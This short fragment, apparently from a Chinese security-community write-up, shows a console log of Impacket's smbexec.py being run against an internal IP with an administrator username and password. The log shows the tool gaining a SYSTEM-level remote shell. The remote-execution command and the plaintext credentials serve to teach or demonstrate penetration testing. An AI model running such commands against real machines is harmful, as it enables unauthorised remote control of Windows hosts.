 PS C:\Python38\Scripts> py -3 smbexec.py test/administrator:1qaz@WSX@192.168.40.156
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
先知社区